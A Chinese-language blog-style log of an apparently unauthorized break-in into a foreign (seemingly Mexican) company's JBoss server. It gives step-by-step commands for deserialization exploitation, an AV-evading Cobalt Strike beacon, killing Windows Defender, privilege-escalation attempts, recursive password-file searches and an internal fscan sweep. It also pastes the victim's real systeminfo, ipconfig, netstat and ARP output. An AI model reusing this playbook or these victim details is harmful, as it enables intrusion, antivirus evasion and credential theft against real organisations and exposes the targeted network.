Kali Linux
CS 4.3
1、为了练习内网横向,悄悄的盯上国外的站点

2、发现jboss网站存在反序列化漏洞,是呀jexboss无法利用成功
python jexboss.py -u https://xx.xx.xx/3、使用工具java反序列化终极测试工具 by 6哥成功利用


4、查看当前用户whoami,普通用户

5、查看IP地址ipconfig

6、查看是否有杀软tasklist /svc

7、将查询的内容粘贴到Windows杀软在线查询,发现存在杀软
8、查看服务器是否出网ping www.baidu.com,很不错,服务器出网



1、因为有杀软,我们要考虑绕过,直接上传CS木马肯定是不行的,本次绕过的是潮汐shellcode免杀,因为很多github上利用python打包的exe文件太大,上传很慢,而潮汐shellcode免杀文件较小,上传快。
2、CS先生成c语言的shellcode

3、将shellcode内容复制到潮汐网站上,生成的exe上传到目标机器,然后执行命令
C:\\usr\\desarrollo\\jboss-5.1.0.GA\\server\\sigAmeServer\\deploy\\ROOT.war\\TideAv-Go1-2023-02-04-10-31-21-221261.exe tide
4、CS成功上线
信息收集
1、查看当前用户及特权
whoami
whoami /priv

2、查看系统版本及补丁信息
systeminfo
Nombre de host: AMEPROWEBEGAD
Nombre del sistema operativo: Microsoft Windows 10 Pro
Versi¢n del sistema operativo: 10.0.19044 N/D Compilaci¢n 19044
Fabricante del sistema operativo: Microsoft Corporation
Configuraci¢n del sistema operativo: Estaci¢n de trabajo miembro
Tipo de compilaci¢n del sistema operativo: Multiprocessor Free
Propiedad de: appzusr
Organizaci¢n registrada:
Id. del producto: 00331-10000-00001-AA727
Fecha de instalaci¢n original: 13/5/2022, 14:03:47
Tiempo de arranque del sistema: 1/2/2023, 16:50:29
Fabricante del sistema: VMware, Inc.
Modelo el sistema: VMware Virtual Platform
Tipo de sistema: x64-based PC
Procesador(es): 2 Procesadores instalados.
[01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2494 Mhz
[02]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2494 Mhz
Versi¢n del BIOS: Phoenix Technologies LTD 6.00, 12/11/2020
Directorio de Windows: C:\Windows
Directorio de sistema: C:\Windows\system32
Dispositivo de arranque: \Device\HarddiskVolume1
Configuraci¢n regional del sistema: ezs-mx;Espa¤ol (M‚xico)
Idioma de entrada: es-mx;Espa¤ol (M‚xico)
Zona horaria: (UTC-06:00) Guadalajara, Ciudad de M‚xico, Monterrey
Cantidad total de memoria f¡sica: 4.095 MB
Memoria f¡sica disponible: 1.201 MB
Memoria virtual: tama¤o m ximo: 4.799 MB
Memoria virtual: disponible: 1.147 MB
Memoria virtual: en uso: 3.652 MB
Ubicaci¢n(es) de archivo de paginaci¢n: C:\pagefile.sys
Dominio: ame.local
Servidor de inicio de sesi¢n: \\AMEPROWEBEGAD
Revisi¢n(es): 4 revisi¢n(es) instaladas.
[01]: KB5004331
[02]: KB5003791
[03]: KB5006670
[04]: KB5005699
Tarjeta(s) de red: 1 Tarjetas de interfaz de red instaladas.
z [01]: Intel(R) PRO/1000 MT Network Connection
Nombre de conexi¢n: Ethernet0
DHCP habilitado: No
Direcciones IP
[01]: 172.16.2.100
[02]: fe80::591:ae09:eee1:888e
Requisitos Hyper-V: Se detect¢ un hipervisor. No se mostrar n las caracter¡sticas necesarias para Hyper-V.3、查看开放的端口服务netstat -ano
Conexiones activas
Proto Direcci¢n local Direcci¢n remota Estado PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 600
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1090 0.0.0.0:0 LISTENING 7600
TCP 0.0.0.0:1098 0.0.0.0:0 LISTENING 7600
TCP z 0.0.0.0:1099 0.0.0.0:0 LISTENING 7600
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 1072
TCP 0.0.0.0:3873 0.0.0.0:0 LISTENING 7600
TCP 0.0.0.0:4444 0.0.0.0:0 LISTENING 7600
TCP 0.0.0.0:4445 0.0.0.0:0 LISTENING 7600
TCP 0.0.0.0:4446 0.0.0.0:0 LISTENING 7600
TCP 0.0.0.0:4457 0.0.0.0:0 LISTENING 7600
TCP 0.0.0.0:4712 0.0.0.0:0 LISTENING 7600
TCP 0.0.0.0:4713 0.0.0.0:0 LISTENING 7600
TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING 6652
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:7070 0.0.0.0:0 LISTENING 3564
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 7600
TCP 0.0.0.0:8080 0.0.0.0:0 z LISTENING 7600
TCP 0.0.0.0:8083 0.0.0.0:0 LISTENING 7600
TCP 0.0.0.0:46305 0.0.0.0:0 LISTENING 7600
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 832
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 680
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1416
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 1612
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 2452
TCP 0.0.0.0:49671 0.0.0.0:0 LISTENING 832
TCP 0.0.0.0:49672 0.0.0.0:0 LISTENING 3404
TCP 0.0.0.0:49704 0.0.0.0:0 LISTENING 820
TCP 0.0.0.0:49708 0.0.0.0:0 LISTENING 3048
TCP 0.0.0.0:51407 0.0.0.0:0 LISTENING 7600
TCP 127z.0.0.1:5140 0.0.0.0:0 LISTENING 7172
TCP 127.0.0.1:51411 0.0.0.0:0 LISTENING 7600
TCP 172.16.2.100:139 0.0.0.0:0 LISTENING 4
TCP 172.16.2.100:8080 172.16.12.34:42602 TIME_WAIT 0
TCP 172.16.2.100:8080 172.16.12.34:42610 ESTABLISHED 7600
TCP 172.16.2.100:8080 172.16.12.34:55672 TIME_WAIT 0
TCP 172.16.2.100:8080 172.16.12.34:55686 TIME_WAIT 0
TCP 172.16.2.100:49717 38.90.226.62:8883 ESTABLISHED 3576
TCP 172.16.2.100:50848 172.16.2.100:51407 TIME_WAIT 0
TCP 172.16.2.100:51413 172.16.2.190:1433 ESTABLISHED 7600
TCP 172.16.2.100:51447 172.16.2.190:1433 ESTABLISHED 7600
TCP 172.16.2.100:56063 172.16.2.11:2222 ESTABLISHED 3576
TCP 172.16.2.100:56538 92.223.66.48:443 ESTABLISHED 3564
TCP [::]:135 [::]:0 LISTENINzG 600
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:1090 [::]:0 LISTENING 7600
TCP [::]:1098 [::]:0 LISTENING 7600
TCP [::]:1099 [::]:0 LISTENING 7600
TCP [::]:3389 [::]:0 LISTENING 1072
TCP [::]:3873 [::]:0 LISTENING 7600
TCP [::]:4444 [::]:0 LISTENING 7600
TCP [::]:4445 [::]:0 LISTENING 7600
TCP [::]:4446 [::]:0 LISTENING 7600
TCP [::]:4457 [::]:0 LISTENING 7600
TCP [::]:4712 [::]:0 LISTENING 7600
TCP [::]:4713 [::]:0 LISTENING 7600
TCP [::]:5985 [::]:0 LISTENING 4
TCP [::]:8009 z [::]:0 LISTENING 7600
TCP [::]:8080 [::]:0 LISTENING 7600
TCP [::]:8083 [::]:0 LISTENING 7600
TCP [::]:46305 [::]:0 LISTENING 7600
TCP [::]:47001 [::]:0 LISTENING 4
TCP [::]:49664 [::]:0 LISTENING 832
TCP [::]:49665 [::]:0 LISTENING 680
TCP [::]:49666 [::]:0 LISTENING 1416
TCP [::]:49667 [::]:0 LISTENING 1612
TCP [::]:49668 [::]:0 LISTENING 2452
TCP [::]:49671 [::]:0 LISTENING 832
TCP [::]:49672 [::]:0 LISTENING 3404
TCP [::]:49704 [::]:0 LISTENING 820
TCP [::]:49708 [::]:0 LISTENING 30z48
TCP [::]:51407 [::]:0 LISTENING 7600
UDP 0.0.0.0:123 *:* 1268
UDP 0.0.0.0:500 *:* 3040
UDP 0.0.0.0:3389 *:* 1072
UDP 0.0.0.0:4500 *:* 3040
UDP 0.0.0.0:5050 *:* 6652
UDP 0.0.0.0:5353 *:* 1432
UDP 0.0.0.0:5355 *:* 1432
UDP 0.0.0.0:50001 *:* 3564
UDP 0.0.0.0:50007 *:* 1240
UDP 0.0.0.0:56152 *:* 1240
UDP 0.0.0.0:61593 *:* 1240
UDP 0.0.0.0:64843 *:* 1240
UDP 127.0.0.1:1900 *z:* 2876
UDP 127.0.0.1:50434 *:* 832
UDP 127.0.0.1:55588 *:* 2876
UDP 127.0.0.1:65220 *:* 1868
UDP 127.0.0.1:65222 *:* 2360
UDP 172.16.2.100:137 *:* 4
UDP 172.16.2.100:138 *:* 4
UDP 172.16.2.100:1900 *:* 2876
UDP 172.16.2.100:55587 *:* 2876
UDP [::]:123 *:* 1268
UDP [::]:500 *:* 3040
UDP [::]:3389 *:* 1072
UDP [::]:4500 *:* 3040
UDP [::]:5353 *:* 1432
z UDP [::]:5355 *:* 1432
UDP [::1]:1900 *:* 2876
UDP [::1]:55586 *:* 2876
UDP [fe80::591:ae09:eee1:888e%13]:1900 *:* 2876
UDP [fe80::591:ae09:eee1:888e%13]:55585 *:* 28764、查看网卡信息shell ipconfig /all
Configuración IP de Windows
Nombre de host. . . . . . . . . : AMEPROWEBEGAD
Sufijo DNS principal . . . . . : ame.local
Tipo de nodo. . . . . . . . . . : híbrido
Enrutamiento IP habilitado. . . : no
Proxy WINS habilitado . . . . . : no
Lista de búsqueda de sufijos DNS: ame.local
Adaptador de Ethernet Ethernet0:
Sufijo DNS específico para la conexión. . :
Descripción . . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Dirección física. . . . . . . . . . . . . : 00-50-56-B2-9D-FE
DHCP habilitado . . . . . . . . . . . . . : no
Configuración automática habilitada . . . : sí
Vínculo: dirección IPv6 local. . . : fe80::591:ae09:eee1:888e%13(Preferido)
Dirección IPv4. . . . . . . . . . . . . . : 172.16.2.100(Preferido)
Máscara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 172.16.2.254
IAID DHCPv6 . . . . . . . . . . . . . . . : 100683862
DUID de cliente DHCPv6. . . . . . . . . . : 00-01-00-01-2A-10-71-A7-00-50-56-B2-9D-FE
Servidores DNS. . . . . . . . . . . . . . : 172.16.2.20
10.0.0.1
NetBIOS sobre TCP/IP. . . . . . . . . . . : habilitado
5、路由表信息shell arp -a
Interfaz: 172.16.2.100 --- 0xd
Dirección de Internet Dirección física Tipo
172.16.2.11 00-50-56-b2-ac-66 dinámico
172.16.2.20 00-50-56-b2-d2-30 dinámico
172.16.2.150 00-90-a9-d6-91-01 dinámico
172.16.2.190 00-50-56-b2-99-b0 dinámico
172.16.2.254 00-00-5e-00-01-02 dinámico
172.16.2.255 ff-ff-ff-ff-ff-ff estático
224.0.0.22 01-00-5e-00-00-16 estático
224.0.0.251 01-00-5e-00-00-fb estático
224.0.0.252 01-00-5e-00-00-fc estático
239.255.255.250 01-00-5e-7f-ff-fa estático
6、是否存在域环境shell systeminfo,确实存在域环境

CS自带插件提权
1、首先使用CS自带插件提权,无法提权成功,且提权后,CS就失去主机控制,应该是提权进程被杀软发现(包括第三方提权插件都不行)。
结束杀软进程
1、我们来尝试一下是否可以关闭杀软,通过上面信息知道杀软进程名MsMpEng.exe,通过进程对比可以发现,杀软已经被我们关闭了。
tskill MsMpEng
tasklist /svc
Windows-Exploit-Suggester
1、安装更新脚本
python2 -m pip install --user xlrd==1.1.0
python2 windows-exploit-suggester.py --update2、将上面收集的systeminfo内容复制到systeminfo.txt,查找对应的漏洞
python2 ./windows-exploit-suggester.py --database 2023-02-06-mssb.xls --systeminfo systeminfo.txt
3、将查找的exp上传测试提权,发现都不成功。
PEASS-ng
1、上传到目标机器,无法执行,被杀软发现了,虽然已经关闭杀软进程,但是过一会,杀软自启动
winPEASany.exe log=result.txt
查看SAM密码文件
1、SAM密码文件位置
system文件位置:C:\Windows\System32\config\SYSTEM
sam文件位置:C:\Windows\System32\config\SAM2、由于不是管理员账号,无法查看

windows敏感文件
1、查看最近打开的文档
dir %APPDATA%\Microsoft\Windows\Recent2、递归搜索后面文件的password字段
findstr /si password config.* *.ini *.txt *.properties3、递归查找当前目录包含conf的文件
dir /a /s /b "*conf*" > 1.txt4、递归查找目录下的txt中的password字段
findstr /s /i /c:"Password" 目录\*.txt5、递归查找目录下的敏感文件输出到桌面123.txt中
for /r 目录 %i in (account.docx,pwd.docx,login.docx,login*.xls) do @echo %i >> C:\tmp\123.txt6、指定目录搜索各类敏感文件
dir /a /s /b d:\"*.txt"
dir /a /s /b d:\"*.xml"
dir /a /s /b d:\"*.mdb"
dir /a /s /b d:\"*.sql"
dir /a /s /b d:\"*.mdf"
dir /a /s /b d:\"*.eml"
dir /a /s /b d:\"*.pst"
dir /a /s /b d:\"*conf*"
dir /a /s /b d:\"*bak*"
dir /a /s /b d:\"*pwd*"
dir /a /s /b d:\"*pass*"
dir /a /s /b d:\"*login*"
dir /a /s /b d:\"*user*"7、收集各类账号密码信息
findstr /si pass *.inc *.config *.ini *.txt *.asp *.aspx *.php *.jsp *.xml *.cgi *.bak
findstr /si userpwd *.inc *.config *.ini *.txt *.asp *.aspx *.php *.jsp *.xml *.cgi *.bak
findstr /si pwd *.inc *.config *.ini *.txt *.asp *.aspx *.php *.jsp *.xml *.cgi *.bak
findstr /si login *.inc *.config *.ini *.txt *.asp *.aspx *.php *.jsp *.xml *.cgi *.bak
findstr /si user *.inc *.config *.ini *.txt *.asp *.aspx *.php *.jsp *.xml *.cgi *.bakPrintSpoofer提权
1、执行命令PrintSpoofer.exe -i -c cmd无法提权
PrintSpoofer.exe -i -c cmd
fscan扫描
1、上传fscan,执行shell "C:/Users/appusr/fscan64.exe" -h 172.16.2.1/24,发现存活35个IP,扫出很多网站
(icmp) Target 172.16.2.5 is alive
(icmp) Target 172.16.2.9 is alive
(icmp) Target 172.16.2.11 is alive
(icmp) Target 172.16.2.20 is alive
(icmp) Target 172.16.2.37 is alive
(icmp) Target 172.16.2.38 is alive
(icmp) Target 172.16.2.45 is alive
(icmp) Target 172.16.2.46 is alive
(icmp) Target 172.16.2.47 is alive
(icmp) Target 172.16.2.32 is alive
(icmp) Target 172.16.2.33 is alive
(icmp) Target 172.16.2.31 is alive
(icmp) Target 172.16.2.60 is alive
(icmp) Target 172.16.2.70 is alive
(icmp) Target 172.16.2.72 is alive
(icmp) Target 172.16.2.80 is alive
(icmp) Target 172.16.2.81 is alive
(icmp) Target 172.16.2.86 is alive
(icmp) Target 172.16.2.84 is alive
(icmp) Target 172.16.2.85 is alive
(icmp) Target 172.16.2.82 is alive
(icmp) Target 172.16.2.100 is alive
(icmp) Target 172.16.2.111 is alive
